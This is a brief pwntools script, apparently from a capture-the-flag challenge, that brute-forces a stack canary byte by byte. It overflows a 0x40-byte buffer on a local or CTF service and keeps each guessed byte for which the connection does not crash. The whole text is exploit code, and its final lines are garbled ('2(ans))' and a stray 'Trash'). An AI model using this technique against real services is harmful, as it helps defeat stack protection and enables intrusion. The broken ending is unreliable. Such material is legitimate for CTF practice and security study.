 from pwn import *
#context.log_level="debug"
ans = ""
for i in range(1,5):
   test = chr(0)
   while(1):

     if ord(test)==10:
        test = chr(ord(test)+1)
     try:
        #r = remote("pwn.sixstars.team","22007")
        r = remote("127.1",10007)
        r.recv()
        #pause()
        payload = 'a'*0x40+ans+test

        r.sendline(payload)
        r.recv()
     except:
        r.close()
     else:
        ans = ans + test
        break
     test = chr(ord(test)+1)
2(ans))
Trash